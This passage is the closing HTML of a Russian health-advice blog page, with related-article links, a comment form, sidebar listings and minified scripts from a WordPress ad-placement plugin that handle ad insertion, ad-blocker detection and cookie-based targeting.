                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/eb9ac9e03_150x95.jpg" width="150" height="95" alt="Еще раз про жиры" />                                    </div>
                <a href="https://natali-kononova.ru/prochee/eshhe-raz-pro-zhiry.html">Еще раз про жиры</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/c85da4ad8_150x95.gif" width="150" height="95" alt="Зимний поход с детьми" />                                    </div>
                <a href="https://natali-kononova.ru/prochee/zimnij-pohod-s-detmi.html">Зимний поход с детьми</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://natali-kononova.ru/wp-content/cache/thumb/8e2d2642f_150x95.png" width="150" height="95" alt="Приоритет &#8212; здоровье: как сигареты влияют на зрение и слух" />                                    </div>
                <a href="https://natali-kononova.ru/prochee/prioritet-zdorove-kak-sigarety-vliyayut-na-zrenie-i-sluh.html">Приоритет &#8212; здоровье: как сигареты влияют на зрение и слух</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/prochee/trudogolizm-schastya-ne-prinosit.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://natali-kononova.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='124554' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54985"><a href="https://natali-kononova.ru/lekarstva-i-dobavki">Лекарства и добавки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54986"><a href="https://natali-kononova.ru/voda-i-napitki">Вода и напитки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54987"><a href="https://natali-kononova.ru/sravneniya">Сравнения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54988"><a href="https://natali-kononova.ru/rasteniya">Растения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54990"><a href="https://natali-kononova.ru/produkty">Продукты</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54989"><a href="https://natali-kononova.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/3359f2481_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Янтарная кислота — польза и вред для здоровья" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/prochee/yantarnaya-kislota-polza-i-vred-dlya-zdorovya.html">Янтарная кислота — польза и вред для здоровья</a>
					</div>
					<div class="section-posts__item-text">
						Янтарная кислота представляет собой порошкообразное вещество, полученное после переработки натурального...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/06a5e35f3_300x180.jpeg" width="300" height="180" class="section-posts__item-img" alt="Чеснок с молоком — польза и вред" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/prochee/chesnok-s-molokom-polza-i-vred.html">Чеснок с молоком — польза и вред</a>
					</div>
					<div class="section-posts__item-text">
						Нередко при простудах, повышении давления, а также при поражениях паразитами...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://natali-kononova.ru/wp-content/cache/thumb/caa35acb2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Чем вредна борная кислота для человека" />					<div class="section-posts__item-title">
					    <a href="https://natali-kononova.ru/prochee/chem-vredna-bornaya-kislota-dlya-cheloveka.html">Чем вредна борная кислота для человека</a>
					</div>
					<div class="section-posts__item-text">
						Борную кислоту часто можно часто встретить в арсенале семейной аптечки.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://natali-kononova.ru/wp-content/uploads/2020/01/logo2.png" class="footer-logo" alt="Полезно Вредно">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://natali-kononova.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://natali-kononova.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://natali-kononova.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 